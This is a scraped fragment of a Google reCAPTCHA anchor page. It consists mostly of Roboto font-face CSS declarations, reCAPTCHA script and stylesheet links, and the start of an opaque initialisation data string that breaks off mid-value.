U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1y4sMH4KOdB_JmMIAyMlGg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1y4sMH4KOdB_JmMIAyMlGg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1y4sMH4KOdB_JmMIAyMlGg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpQrX2jClcO2wqbCp8OGWcO9dFfDjxN+wp0Aw5JDATrCn8KjPMO8w4UmW8OSc0PCmMOswr7CgAQkw7x5fcKtwqpJTMKgd2R8w4o4wpPCssOZwoNuwqMgw5UDQ17CosKawqfCt8Opwo4dDMO+w7bDsXI5wpvDs8OCwrLDlGgUFcKCwrY2EDFaIcOCw4/DtcKIwqxOagZow4UQw5vCgw/CvTVgccOmw5fCpQbCm8K/ecO6WsOJwpFCwpRhAzEiw57CnnXClcOkLsObw4xuw4NXMcO2wrxwwrbDvjhSPzISSlNWw5Nxc8Kww5dlw4jDisOqw6Qrw5rDpmrCq8KQwpnDhR/DrDUzw5EQMnXDnkJcw6fDkl3CnB/[base64]/HcORw6FOw4AcDsOHK1UId8OPc8KIw5F7w4k/CQpVe8OGw5/Ck8OhGsKZJj/Cr8KtP8Kcwq7DgsOrw5Yuw7bDmMOmwptMEjobwrPDgsO3ZUjDq8OscsO9wqEkfMOBTUNcWyjDi8K/b8KQwrfCocOUfn/Cvg3Di3nCozxsT8OxCcOfwpzDu8O1wrFOwoJ4eGhvDMOawp09F8O/WzDClcKwfm/[base64]/DmsKSwoXClsOlLgwEw4IqTMKfesKpXsKaZMOfcTnCpz8Lwq3DnMO6wpjCukZaWcKnXUo1RsOFw6xXwoJ2CmrDiwRlw55rw4PCt8K6w6kGK8Okwr/Ch8OIAH/CscKpw7oMw4xww6gAMMKiw4lzw5NLIB3DqzTCpcKLw7Urw4Amw43CpcKxO8KLbC7DpsOSJMOlPWrCp8K2EADDsERAbS3DqB/[base64]/DtXDCisOLJMO9QgYnPhoBVMO+w7TDiGl0ezXDjMOKwrDDpsKoT8KWw7xtcHvDqMOnJRYswoTChcONwpRew5A/w6/CvsKkT0EVXMOKG8O9wo3CjsOhWMK6w4EMEMK+wrnDtAV3ecKjWcO3GMOxJsKwMQ7DhMO7X3ExFBpOwp9mPEFzfsKfw5FtUDBsw7kdw57CoyfDhmx3wpVjVTvDucKFwpkHJsODwooDwpvDhGjCkB9UGF/[base64]/[base64]/w7nCnB8Dw4fCusKXG8KdBQfDt1Ugwo7CpcK3wpLDncKIw7FCJ8Ofw7o3FcKSPVwUwonDvwsFZmAMExfDokzDhTBkWjnCmMOHw5VDWMKODDtiw45sccOAwqFUw4rCrhU0Q8OVwoh/f8KbwqopVEtBw6osw5Miw6fDncKOw5/DtVpaw7Itw6HDqiARYsO7woxVXMKdAWTCkxjDlWknUcK6RVHCuwJGDMKfHMKvw7vDrwTDrHUvwq8qwrx1w5VGw7TDoMOIwrzDucKRbD3DmQgVcU15MjYxwrtQwoECwrdWw7lvLDjClCbCqcK0wrUVw4tsw6nCtmAmw6TCgA/DpcK4w6jCkFXDuRPChsOfOWVCCsOFw7Ukwq/CmcOZw4wqwrAmwpY2ZMOBw6jDhcKGKyfClcO5wrlow6HDmy5bw4fCisK2CmIRZxLClgVFQ8OxdWLCocOTwrrCr3TCtsORw4DCi8Oowr0SYMKSYsKYG8OlwqvDu0c1wqxZwr3Dt3g8EcObSMKIZS/Ck1sYCMKQwqTDhMKpMQwePW/CgWnCgCHCq0o0CcO8bsK/e3nCs0LDiwrDoV/Ci8OOW8OcwoDCvcOcw69UPTLDt8O+LMO0wqnCm8KbPMKtZXRPQGTCoMOsDcObWEkKw5Bgw7HCrxIRw4nCmcKwwrJjw48ISG1qPCliwr9HwqrCgXpsQ8KdwqXCnXVUEgjCmnFzDsKTMMKKLhXDmMOTwpUcM8KrMyFGwrALw5HDncOSNgnDg2/[base64]/Cj8OedcO+w68gOG1FwqzCjcO3CsKXLxQBO8OPw4zCmUvCtm5gw6XDk8OewrrDscK4w57CgsO6w744w4fChMKrLMKjwonCmBZ/[base64]/KVvCmMKVwp0Mw67CjiNNXMO+HsKtw4hew7wsYQ7Co8OFwrfDuRhnw5rCnE4dw7jDlFEMwqPDhVt5wph6OBzDo1/Do8K9wp/[base64]/DkMKIWsKBw7fCrcKMCxPCvcKoYlTDksKCA3w7KMKYPcOnw7jDmwTDuMKcw5/Dm8OLwpPDlllPHBYjwoQ4dC/DscKlw4guw5IFw5wFwpXDjMKrMn45w4tbw43CgX7DqcO2NsORLMO0w77DvsKCcXRiwohVbio/[base64]/[base64]/Dj2QIw7vCvTUWKMKKTsOMw73Dlw7CpzcBw5QGEMK1VHF0wqgjLgfCiMKBw7ZFwqx/QFzDhFIJQMKHw5ZkJ8OXLkfDqMKnwpzDiTfDnsODwrxVw7ptWMOKaMKRwpXDmMK9eRTCosO9w6fCssOkAAjCq2zDuQtDwpAawq/CisOQUFPDshnDpsOsJQnDnsOWwrtCL8Onw45/w4IFHgcgU8KJLGTCvcO3w71Vw4/Cv8OWw5IVJxnDnEHCmBBbw5MCwoM0Hy8jw7lwdyPDnA0Hw5LDgsKSYh1Xwot/w6QrwpvDuhzCrRDCsMOrw5LDs8KNLSpkZcK2wrbDmnfDhiAHPMKIHsOuw5EmLcONwqLCusKDwpbDsMOTEC0aQ03DjH/CnMKKwr/ClyVOw5rCksOuHWjCnMK/WMO1J8O5wr7DjgvCujk+T0jCuTQCw5XCmnF6WcOySsKEeijCkmPDlj08csOVJsOYwpLCmFwNw5vCnMK6w74uNQLDnXhLHTjCixc5wozDuH/[base64]/w4PDtsOVwrjDm1pkw7Reb2zCtMKWKmPDocONwr0SIsOYwpLCkU9/[base64]/DmGLDsgE7GMOSw6XDtMK/w4zCuXsew5vCscO8WcOow7A0MQvCqcOGRy8iw5jDkD3DvzpXwqdDLRRBbEnDuX/DgcKMLAnDtsK5wpkTfcOowp3DmcOZw4TCgcOiwq3Cl2/[base64]/DvcKdQ8KbFz7DphnCh3cowp9+wpliA8OtX30pw7jClsOKw4PDosO/wpzDqcO3J8KuQMKuwpfCtsK5wq/DgcKabMO1wqATwqdGcsOQw7jCg8Kow4HDq8KRw6DDrhIywr3DqnISEnXCog3Cvl47wrzCisKqWMORwrTClcKzw5w/AlDCgTzDosKpwoPCkyJIwr0cQcOKw4jCvMKsw5jCl8KJIMOWI8K3w4fDgMOAw7nCnxjCiXg4w43CvynCgnRnw4jCpAx8wp/Dg1tIwqjCtkbDhHbDlcKeJsO1CcKbTcKWw7orwrTDjkvDtsOdw7sJw58EGFMuwqReFlJOw6U2w4x+w7M0w77CoMOobcO7wq3DlMKcDMO5JF5tY8KIKTfCrWvDrz/CpsKMAsOyEMO+wooZw6nCqU7Cq8KhwoXCgMO5PwAzw6xgwonCrcK+w5UUR0g8WsKBLDjCksOlO0HDvcKmFcOgV1LDvjYKR8K2w6/CmjPDpsO1SGU/wpYAwokYwrt/GXsLwoBYw7/Dp2d1LcOJXMK1woRof1sdCRLDnTh8woDCpWXDgMKsNF/DtMOrcMO5wpbDkcOJO8O+K8O8InnCpcONMxVEw5ITYcKJOMOpwoPDmCYmBHjDk0Apw5EvwpgfY1YsAcK6UcK8wqg+w5Ivw5EAU8KKwodtw4EzccKUEcKbwpcow4nDpsOhOBFrNgLChcO3woLDqsOrw67DtsKawr59B23Dv8O4XMOtw6HCqAlhY8Kvw6tFJXnCnMO/[base64]/w4TCl8Kbw4trW1MGAV8Lah3CtMOYR15yw7zChQfCmmkMw5Ajw7srwqHDhsOcwpwaw6TCn8KSwo7DrinDiTjCtSxkwoFbEGrClcOlw47ClMK/w4jDm8O/d8O9fsOew43DoV3ClMKVwq1/wqTCnVtIw7DDvsKUMRMswozCpiTDnzvCucOcw7rChGMUwr0NwqvCucOSDcK4QsO5XHxpCyJIcsK/wp88w5FYQQoXE8O5F15UJUHDoyEgYcOpJCMrBsKoCmbCvX7CmFBrw49tw7LCp8Onw7tpwoPDqSE6DBN7wrvDqMO+w6DCgGnDiz3DuMOywqdZw4bDiwVVworCiS3DlcK+w7zDvUwcwpoBw6Fbw7jDhQ/CqyzCjGjDosKPcx7Dt8KKwqvDinA3wrwvP8KpwrxND8KpQ8OPw4nDgsOpbwHDucKAw4dqw5Jkwp7CrnVccVfDt8OGwqXDh1M2QcOUwoPDjsK5egvDlsORw5FuX8Ozw59XFMK0w5A0NsKRWBfCvsKVKMOrNk/DoWo7wr0nfiTCncKqwrPCk8OvwqrDi8K2UxMVw5/DmsKvwppoQXLDpMK1UAnDgcKFFkLCgsKBw780YsKeX8KgwrN8ZWnDqMOuw57DsH3DisOBwo/Coy3DvMKMw4RyDlVuWXB1wo7DncOSTm7DlAwxVMOJwrVCw50Kw50bC3fDhcOUE0PCkMK2E8O3wqzDnW9swqXChEBhwp5BwpnDhxXDrsO/wo9GOcOMwprDl8OTw5zDq8K0wox1YALCpXl4ecOSwq/Co8KAw4/DpcKEw5DCq8KoKcKVWnXCmsOCwo4lT2BKLsOpFFHDg8ODwpXDgcOCb8KlwqrDjmnCkMKDwq7DnRVZw4XCgsKHEcORNcKVUXttNMK2bDlSJyfCuVhCw69bAyZBFMKSw6/Don3CoXDDk8O5IMOmR8OvwqXCmMOswq/Cggsdw6pew7MwEVwWw6nCusKuE04bbMO/wrxVXsKvwofCjy/Dg8KoD8OQKMK9UcOLWMKaw4B5woVTw4gyw7sKwq1LeD/DmVbCin5DwrAgw5ECASLCuMKtwoLCjMOXOVPCtinDocK+wrTCtBcPw5rDocKmccK9f8OGwpTDjUtCwq/[base64]/Dt0LCqsOhw4jCusK2w6sXwrzDjcKUw77DqQAsFMKIwrXDr8KDw4IyTsObw7bCt8O+wq4IIMOjICLCiU8jwqPCocKBIUTDvStTw6J2JX5jbkDCrMOwXSEjw4dmwpEIYzh3Rnhpw7bCscKTw6JBw4wYcVsBIcO/ByxOG8KVwrHCt8KmSMOad8OVw5TCmsKhNsKZMcKgw5VKwo0TwoTCoMKHwr4nwpxKwobDgcKBA8KHXsObe2fDjcK1w4ABDx/CgsOFA2/Dizv